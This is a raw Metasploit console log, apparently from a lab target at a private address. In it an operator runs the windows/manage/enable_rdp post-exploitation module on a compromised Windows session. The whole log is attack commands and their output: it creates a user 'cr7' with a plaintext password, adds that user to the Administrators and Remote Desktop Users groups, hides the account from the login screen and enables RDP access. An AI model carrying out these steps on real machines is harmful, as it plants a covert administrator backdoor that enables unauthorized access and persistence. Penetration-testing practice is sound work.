 msf6 post(windows/manage/enable_rdp) > set USERNAME cr7
USERNAME => cr7
msf6 post(windows/manage/enable_rdp) > options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD Aseeeem#1234 no Password for the user created.
SESSION 1 yes The session to run this module on
USERNAME cr7 no The username of the user to create.
View the full module info with the info, or info -d command.
Creating user: cr7
with pass: Aseeeem#1234
and add them to local group of:
Administrators.
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: cr7 with Password: Aseeeem#1234
[*] Adding User: cr7 to local group 'Remote Desktop Users'
[*] Hiding user from Windows Login screen
[*] Adding User: cr7 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20250423013850_default_10.6.24.72_host.windows.cle_514313.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >